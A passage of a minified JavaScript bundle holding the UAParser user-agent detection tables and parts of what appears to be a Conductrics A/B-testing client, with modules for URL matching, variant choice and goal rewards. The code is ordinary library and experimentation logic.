.*safari\//i],[h,[u,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[u,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[u,A+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[u,A+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[u,"Android "+N]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[u,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[u,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,u],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[u,[h,n,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[u,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[u,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[u,C+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[u,h],[/(cobalt)\/([\w\.]+)/i],[u,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[f,"amd64"]],[/(ia32(?=;))/i],[[f,H]],[/((?:i[346]|x)86)[;\)]/i],[[f,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[f,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[f,"armhf"]],[/windows (ce|mobile); ppc;/i],[[f,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[f,/ower/,"",H]],[/(sun4\w)[;\)]/i],[[f,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[f,H]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[c,[m,M],[p,x]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[c,[m,M],[p,g]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[c,[m,S],[p,g]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[c,[m,S],[p,x]],[/(macintosh);/i],[c,[m,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[c,[m,B],[p,g]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[c,[m,O],[p,x]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[c,[m,O],[p,g]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[c,/_/g," "],[m,D],[p,g]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[c,/_/g," "],[m,D],[p,x]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[c,[m,"OPPO"],[p,g]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[c,[m,"Vivo"],[p,g]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[c,[m,"Realme"],[p,g]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[c,[m,P],[p,g]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[c,[m,P],[p,x]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[c,[m,U],[p,x]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[c,[m,U],[p,g]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[c,[m,"Lenovo"],[p,x]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[c,/_/g," "],[m,"Nokia"],[p,g]],[/(pixel c)\b/i],[c,[m,E],[p,x]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[c,[m,E],[p,g]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[c,[m,V],[p,g]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[c,"Xperia Tablet"],[m,V],[p,x]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[c,[m,"OnePlus"],[p,g]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[c,[m,T],[p,x]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[c,/(.+)/g,"Fire Phone $1"],[m,T],[p,g]],[/(playbook);[-\w\),; ]+(rim)/i],[c,m,[p,x]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[c,[m,z],[p,g]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[c,[m,q],[p,x]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[c,[m,q],[p,g]],[/(nexus 9)/i],[c,[m,"HTC"],[p,x]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[m,[c,/_/g," "],[p,g]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[c,[m,"Acer"],[p,x]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[c,[m,"Meizu"],[p,g]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[m,c,[p,g]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[m,c,[p,x]],[/(surface duo)/i],[c,[m,j],[p,x]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[c,[m,"Fairphone"],[p,g]],[/(u304aa)/i],[c,[m,"AT&T"],[p,g]],[/\bsie-(\w*)/i],[c,[m,"Siemens"],[p,g]],[/\b(rct\w+) b/i],[c,[m,"RCA"],[p,x]],[/\b(venue[\d ]{2,7}) b/i],[c,[m,"Dell"],[p,x]],[/\b(q(?:mv|ta)\w+) b/i],[c,[m,"Verizon"],[p,x]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[c,[m,"Barnes & Noble"],[p,x]],[/\b(tm\d{3}\w+) b/i],[c,[m,"NuVision"],[p,x]],[/\b(k88) b/i],[c,[m,"ZTE"],[p,x]],[/\b(nx\d{3}j) b/i],[c,[m,"ZTE"],[p,g]],[/\b(gen\d{3}) b.+49h/i],[c,[m,"Swiss"],[p,g]],[/\b(zur\d{3}) b/i],[c,[m,"Swiss"],[p,x]],[/\b((zeki)?tb.*\b) b/i],[c,[m,"Zeki"],[p,x]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[m,"Dragon Touch"],c,[p,x]],[/\b(ns-?\w{0,9}) b/i],[c,[m,"Insignia"],[p,x]],[/\b((nxa|next)-?\w{0,9}) b/i],[c,[m,"NextBook"],[p,x]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[m,"Voice"],c,[p,g]],[/\b(lvtel\-)?(v1[12]) b/i],[[m,"LvTel"],c,[p,g]],[/\b(ph-1) /i],[c,[m,"Essential"],[p,g]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[c,[m,"Envizen"],[p,x]],[/\b(trio[-\w\. ]+) b/i],[c,[m,"MachSpeed"],[p,x]],[/\btu_(1491) b/i],[c,[m,"Rotor"],[p,x]],[/(shield[\w ]+) b/i],[c,[m,"Nvidia"],[p,x]],[/(sprint) (\w+)/i],[m,c,[p,g]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[m,j],[p,g]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[c,[m,I],[p,x]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[c,[m,I],[p,g]],[/smart-tv.+(samsung)/i],[m,[p,k]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[m,M],[p,k]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[m,U],[p,k]],[/(apple) ?tv/i],[m,[c,S+" TV"],[p,k]],[/crkey/i],[[c,A+"cast"],[m,E],[p,k]],[/droid.+aft(\w)( bui|\))/i],[c,[m,T],[p,k]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[c,[m,B],[p,k]],[/(bravia[\w ]+)( bui|\))/i],[c,[m,V],[p,k]],[/(mitv-\w{5}) bui/i],[c,[m,D],[p,k]],[/Hbbtv.*(technisat) (.*);/i],[m,c,[p,k]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[m,r],[c,r],[p,k]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,k]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[m,c,[p,v]],[/droid.+; (shield) bui/i],[c,[m,"Nvidia"],[p,v]],[/(playstation [345portablevi]+)/i],[c,[m,V],[p,v]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[c,[m,j],[p,v]],[/((pebble))app/i],[m,c,[p,y]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[c,[m,S],[p,y]],[/droid.+; (glass) \d/i],[c,[m,E],[p,y]],[/droid.+; (wt63?0{2,3})\)/i],[c,[m,I],[p,y]],[/(quest( 2| pro)?)/i],[c,[m,W],[p,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[m,[p,_]],[/(aeobc)\b/i],[c,[m,T],[p,_]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[c,[p,g]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[c,[p,x]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,x]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,g]],[/(android[-\w\. ]{0,9});.+buil/i],[c,[m,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[u,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[u,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[u,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,u]],os:[[/microsoft (windows) (vista|xp)/i],[u,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[u,[h,n,L]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[u,"Windows"],[h,n,L]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[u,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[u,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,u],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[u,h],[/\(bb(10);/i],[h,[u,z]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[u,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[u,C+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[u,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[u,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[u,A+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[u,F],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[u,h],[/(sunos) ?([\w\.\d]*)/i],[[u,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[u,h]]},$=function(o,a){if(typeof o==w&&(a=o,o=e),!(this instanceof $))return new $(o,a).getResult();var n=typeof i!=b&&i.navigator?i.navigator:e,v=o||(n&&n.userAgent?n.userAgent:""),k=n&&n.userAgentData?n.userAgentData:e,y=a?function(i,e){var o,a={};for(o in i)e[o]&&e[o].length%2==0?a[o]=e[o].concat(i[o]):a[o]=i[o];return a}(Z,a):Z,_=n&&n.userAgent==v;return this.getBrowser=function(){var i,o={};return o[u]=e,o[h]=e,t.call(o,v,y.browser),o[l]=typeof(i=o[h])==d?i.replace(/[^\d\.]/g,"").split(".")[0]:e,_&&n&&n.brave&&typeof n.brave.isBrave==s&&(o[u]="Brave"),o},this.getCPU=function(){var i={};return i[f]=e,t.call(i,v,y.cpu),i},this.getDevice=function(){var i={};return i[m]=e,i[c]=e,i[p]=e,t.call(i,v,y.device),_&&!i[p]&&k&&k.mobile&&(i[p]=g),_&&"Macintosh"==i[c]&&n&&typeof n.standalone!=b&&n.maxTouchPoints&&2<n.maxTouchPoints&&(i[c]="iPad",i[p]=x),i},this.getEngine=function(){var i={};return i[u]=e,i[h]=e,t.call(i,v,y.engine),i},this.getOS=function(){var i={};return i[u]=e,i[h]=e,t.call(i,v,y.os),_&&!i[u]&&k&&"Unknown"!=k.platform&&(i[u]=k.platform.replace(/chrome os/i,F).replace(/macos/i,G)),i},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return v},this.setUA=function(i){return v=typeof i==d&&350<i.length?r(i,350):i,this},this.setUA(v),this};$.VERSION="0.7.35",$.BROWSER=o([u,h,l]),$.CPU=o([f]),$.DEVICE=o([c,m,p,v,g,k,x,y,_]),$.ENGINE=$.OS=o([u,h]),typeof exports!=b?(typeof module!=b&&module.exports&&(exports=module.exports=$),exports.UAParser=$):typeof define==s&&define.amd?define(function(){return $}):typeof i!=b&&(i.UAParser=$);var X,K=typeof i!=b&&(i.jQuery||i.Zepto);K&&!K.ua&&(X=new $,K.ua=X.getResult(),K.ua.get=function(){return X.getUA()},K.ua.set=function(i){X.setUA(i);var e,o=X.getResult();for(e in o)K.ua[e]=o[e]})}("object"==typeof window?window:this);
},{}],9:[function(require,module,exports){
(function(){var n,r,a,t;exports.urls_equivalent=function(r,e,u){return r.origin===e.origin&&t(r.pathname,e.pathname)&&n(r.hash,e.hash)&&a(r.searchParams,e.searchParams,u)},t=function(n,r){return n===r||n===r+"/"||n+"/"===r},n=function(n,r){return n===r||"#"===n&&""===r||""===n&&"#"===r},a=function(n,a,t){return""+n==""+a||""+(n=r(n,t))==""+(a=r(a,t))},r=function(n,r){var a,t,e,u;for(a=new URLSearchParams,t=0,u=r.length;u>t;t++)e=r[t],n.has(e)&&a.set(e,n.get(e));return a}}).call(this);
},{}],10:[function(require,module,exports){
(function(){var e,l,n,t=[].indexOf||function(e){for(var l=0,n=this.length;n>l;l++)if(l in this&&this[l]===e)return l;return-1};l=exports,n=require("./utils"),e=999999,l.Rewarder=function(){function l(conf){this.conf=conf}var a,r;return l.prototype.handleStep=function(l,r,o){var s,u,g,i,d,v,c,p,f,w,h,y,G,x,M,b,m,A,N,_,D,P;for(y=n.Dates.stamp(),-e<(x=r.value)&&e>x||(r.value=null!=(M=o.valueDef)?M:1),d=null!=(b=_d.G[r.goal])?b:{},g=null!=(m=d.a)?m:[],Array.isArray(r.agents)&&(g=r.agents.filter(function(e){return t.call(g,e)>=0})),p=this.selsFor(l,r,g),P=!1,d.gpr,l.log("Goal '"+r.goal+"' mapped to agents: "+g+" (value "+r.value+" "+(null!=(A=r.vc)?A:"")+")","g"),v=f=0,w=p.length;w>f;v=++f)(c=p[v]).g=r.goal,c.v=this.val(l,r,o,c),c.vc=r.vc,s="running"===(u=null!=(N=_d.A[c.a])?N.a.s:void 0)&&"p"!==(_=c.p)&&"b"!==_&&"x"!==_,"p"===c.s&&("number"==typeof o.ps_ok&&y-c.dts<=o.ps_ok?l.log("Allowing reward for pending selection","g"):d.gpr?P?(l.log("Allowing 'pending' reward for goal '"+r.goal+"' and agent '"+c.a+"'","g"),s=!0):(l.log("Goal '"+r.goal+"' may not be sent via this Deploy Target","g"),s=!1):(l.log("Not rewarding '"+c.a+"' for Goal '"+r.goal+"' due to 'pending' selection","g"),s=!1)),d.gpr&&(l.log("Goal '"+r.goal+"' may only be sent via the REST API","g"),s=!1),s&&d.ews>0&&y-a(d,c)<d.ews&&(l.log("Not rewarding '"+c.a+"' for Goal '"+r.goal+"' due to eligibility window start ("+d.ews+")","g"),s=!1),s&&d.ewe>0&&y-a(d,c)>d.ewe&&(l.log("Not rewarding '"+c.a+"' for Goal '"+r.goal+"' due to eligibility window end ("+d.ewe+")","g"),s=!1),s&&null!=c.v&&null!=c.fs?(null==(i=l.sess.rwds)[h=c.a]&&(i[h]={}),D=this.getPrior(l,c.a,c.g),c.pr=D[0],c.ri=D[1],o.rw&&c.pr&&(G=y-c.pr.gts)<o.rw?(l.log("Not rewarding "+c.a+" for "+c.g+" ("+G+" of "+o.rw+" secs)","g"),p[v]=null):l.rwdAdd(c.a,c.g,c.v)):(l.log("Not rewarding "+c.a+" for "+c.g+" (policy "+c.p+" - status "+u+")","g"),p[v]=null);return{items:p}},a=function(e,l){return"e"===e.ew&&l.ets>l.dts?l.ets:l.dts},l.prototype.selsFor=function(e,l,n){var t,a,r,o,s;for(r=[],o=0,s=n.length;s>o;o++)t=n[o],null!=(a=e.selGet(t))&&r.push({a:t,c:a.c,p:a.p,s:a.s,fs:a.fs.concat(),dts:a.ts,ets:a.ets,dp:a.dp});return r},l.prototype.getPrior=function(e,l,n){var t,a,o,s,u,g;for(t in u=0,a={v:0,n:0,gv:0,gn:0,gts:0,ts:0},g=null!=(s=e.sess.rwds[l])?s:{})null!=(o=g[t])&&"number"==typeof o.v&&(r(l,t)||(a.v+=o.v,a.n+=o.n),t===n&&(a.gv+=o.v,a.gn+=o.n,a.gts=o.ts,u=o.n),o.ts>a.ts&&(a.ts=o.ts));return 0===a.ts&&(a=void 0),[a,u]},l.prototype.val=function(e,l,n,t){var a,r,o,s,u,g,i;switch(a=null!=(r=null!=(o=e.sess.rwds[t.a])?o[t.g]:void 0)?r:{},i=null!=(s=null!=(u=l.value)?u:n.valueDef)?s:1,!1){case!(a.n>=(null!=(g=n.countMax)?g:1)):return e.log("Goal '"+t.g+"' already accepted "+a.n+"x for agent '"+t.a+"'","g"),null;case!(null==n.valueMin&&null==n.valueMax):return 1;case!(l.vc&&l.vc!==n.forex):return i;case!(null!=n.valueMin&&i<n.valueMin||null!=n.valueMax&&i>n.valueMax):return e.log("Goal '"+t.g+"' not accepted (reward "+i+" not between "+n.valueMin+" and "+n.valueMax+")","g"),null;default:return i}},r=function(e,l){var n,a;return!!(a=null!=(n=_d.G[l])?n.sec:void 0)&&t.call(a,e)>=0},l}()}).call(this);
},{"./utils":21}],11:[function(require,module,exports){
(function(){var r,n=[].indexOf||function(r){for(var n=0,e=this.length;e>n;n++)if(n in this&&this[n]===r)return n;return-1};r=require("./utils"),exports.Chooser=function(){function e(conf){this.conf=conf}var t;return e.prototype.handleStep=function(e,t){var l,c,a,u,i,o,s,p,f,h,d,g,v,x,y,w,k;return f=this.priorChoice(e,t),l=null!=(h=_d.A[t.a])?h:{},v=l.sr,l.dr&&!f&&(o=e.rkey("sel",t.a),(i=e.rkey("eli",t.a))||(e.log("No stabilizing key, so forcing eligibility rate to 0% for agent '"+t.a+"'","e"),v=0)),y=e.tFor(t.a),x=e.polGet(t.a),c=function(){var r;return!1==("p"!==x)?[]:null!=(r=e.selRed(t.a))?r:[]}(),w=Array.isArray(t.x)?t.x:[],(c.length>0||w.length>0)&&(t.c=t.c.filter(function(r){return(0===c.length||n.call(c,r)>=0)&&n.call(w,r)<0}),null!=f&&(d=f.c,n.call(t.c,d)<0)&&(f=null)),1>v&&!e.enfVcPre()&&t.c&&1===t.c.length&&(e.log("Ignoring selection rate during preview","q"),v=1),p=function(){var n,l;switch(!1){case"x"!==x&&"p"!==x:return x;case!e.dnt():return"p";case null==f:return"s";case!(1>v&&!r.Rand.coin(v,i)):return"x";case!x:return x;case"ar"!==t.p:return"r";case!(1===c.length&&(!e.qa()||c[0]!==e.selPre(t.a))):return"f";case null==t.n:return"a";case"c"!==(n=t.p)&&"p"!==n&&"b"!==n&&"f"!==n&&"x"!==n:case"a"!==(l=t.p)&&"r"!==l:return t.p;default:return"r"}}(),1>v&&"s"!==p&&"p"!==p&&"x"!==x&&"x"!==t.p&&e.log("Selection rate ("+v+") "+("x"===p?"excluded":"allowed")+" visitor for agent "+t.a,"a"),"s"===p&&"p"===f.s&&(y=f.fs),"s"===p?u=f.c:"p"===p?u=l.dc:"x"===p?u="":(a=function(){var r,e,c,a,u,i;for(i=[],r=0,e=(u=null!=(c=null!=(a=l.T)?a.rank:void 0)?c:t.c).length;e>r;r++)s=u[r],n.call(t.c,s)>=0&&i.push(s);return i}(),k=a.map(function(r){var n,e;switch(p){case"r":return null!=(n=null!=(e=t.w)?e[r]:void 0)?n:1/a.length;case"c":case"f":return r===a[0]?1:0;default:throw Error("Unknown policy '"+p+"'")}}),u=null!=t.n?r.Rand.pickn(a,k,t.n,o):r.Rand.pick(a,k,o)),{a:t.a,c:u,p:p,fs:y.concat(),ts:null!=(g=null!=f?f.ts:void 0)?g:e.ts(),ps:null!=f?f.s:void 0,pp:null!=f?f.p:void 0}},e.prototype.priorChoice=function(r,e){var l,c,a;return c=null!=(a=r.selGet(e.a))?a:{},void 0===e.n&&Array.isArray(c.c)&&(c.c=c.c[0]),l=function(){var r;switch(!1){case!(null!=e.n&&Array.isArray(c.c)):return e.n===c.c.length&&t(c.c,e.c);case!("x"===c.p&&""===c.c):return!0;default:return r=c.c,n.call(e.c,r)>=0}}(),l&&"p"!==c.p?c:null},t=function(r,e){var t,l,c;for(t=0,l=r.length;l>t;t++)if(c=r[t],n.call(e,c)<0)return!1;return!0},e}()}).call(this);
},{"./utils":21}],12:[function(require,module,exports){
(function (process){(function (){
(function(){var t,e,n,s,i,r,o,u,l,a,d,c,h,p,f,_,v,g=function(t,e){return function(){return t.apply(e,arguments)}},y=[].indexOf||function(t){for(var e=0,n=this.length;n>e;e++)if(e in this&&this[e]===t)return e;return-1};s=require("../diagrams/diagrams"),e=require("../../configuration"),o=require("../targeting/targeting"),n=require("data-layers").DL,i=require("loader").Loader,_=require("../../dom-utils").doc_ready,v=null!=v?v:require("harness"),l=null,u=null,f=[],h=null,a=null,p=!0===(null!=v?v.single:void 0),c=null,t=function(){function t(t){var s;null==t&&(t={}),this.dev_sessDecoded=g(this.dev_sessDecoded,this),this.h_sess_set=g(this.h_sess_set,this),this._post=g(this._post,this),this.do_vs=g(this.do_vs,this),this.do=g(this.do,this),this._do=g(this._do,this),this.o=t,this.h=null!=(s=t.harness)?s:v,this.conf=e.merged(),this.dl=null!=u?u:u=new n(this.conf,this,this.o.dataLayer),this.use_q=!0===this.conf["js:ps-q"]&&null!=this.h.q_add}var d,b,w,A,q;return t.loader=new i(_d,v),t._isRelevant=function(t){return t&&(null!=_d.A[t.a]||null!=_d.G[t.g]||null!=_d.TA[t.t])},t._hasRelevant=function(e){return Array.isArray(e)&&e.some(t._isRelevant)},t.version=function(){return _d.v.v+" build "+_d.v.b+" ("+_d.v.d+" - "+new Date(1e3*_d.v.m).toUTCString()+")"},t.prototype.exec=function(t,e){return this.push({t:"e",steps:t,cb:e})},t.prototype.run=function(){return this.push({t:"r"})},t.prototype.push=function(t){return f.push(t),this._do()},t.prototype._do=function(){var t;if(!a&&f.length)switch(a=t=f.shift(),t.t){case"e":this.do_exec(t.steps,t.cb);break;case"r":this.do_run();break;case"v":this.do_vs(t.vs)}},t.prototype.do=function(){return a=null,this._do()},t.prototype.select=function(t){return this.exec([{a:t}]).sels[t]},t.prototype.reward=function(t,e){this.exec([{g:t,v:e}])},t.prototype.listAgents=function(){return Object.keys(_d.A)},t.prototype.hasAgent=function(t){return y.call(this.listAgents(),t)>=0},t.prototype.version=function(){return t.version()},t.prototype.do_exec=function(t,e){var n,i,r,o,u;return r=this._req(),q(r)?"function"==typeof e?e():void 0:(t=null!=(i=d(t))?i:[],A(t),r.steps=t,this.o.qa&&r.v&&(r.v.qa=!0),(u=new s.State(this.conf,r)).log("Activating: Conductrics API","i"),this._ses(u),this._hello(u),n=function(t){return function(){var e,n,s,i,r,o;for(t._process(u),e=0,s=(r=(o={items:(i=u.out).res,sels:{},traits:u.tExt(),log:!0===t.o.debug?i.log.concat():void 0,ext:Object.keys(i.ext).length?i.ext:void 0}).items).length;s>e;e++)null!=(n=r[e]).a&&(o.sels[n.a]=n.c);return null!=t.o.sess&&(o.sess=JSON.stringify(u.sess)),o}}(this),"function"==typeof e?this._init(u,function(t){return function(s){return 